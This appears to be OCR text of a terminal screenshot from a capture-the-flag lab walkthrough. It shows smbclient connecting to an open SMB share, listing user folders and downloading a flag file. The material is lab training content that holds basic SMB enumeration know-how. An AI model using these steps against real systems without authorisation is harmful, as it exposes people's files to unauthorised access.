 dr0idbot@kali: ~ 80x24
$ smbclient \\\\10.129.84.148\\Workshares 1
Password for [WORKGROUP\dr0idbot]:
Try "help" to get a list of possible commands.
smb: \> ls 2
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
cd James
5114111 blocks of size 4096. 1750456 blocks available
smb: \> cd James.P 3
smb: \James.P\> ls 4
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
get flag.
5114111 blocks of size 4096. 1750456 blocks available
smb: \James.P\> get flag.txt 5
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (avera
ge 0.0 KiloBytes/sec)
smb: \James.P\> exit 6
(dr0idbot㉿kali)-[~]
$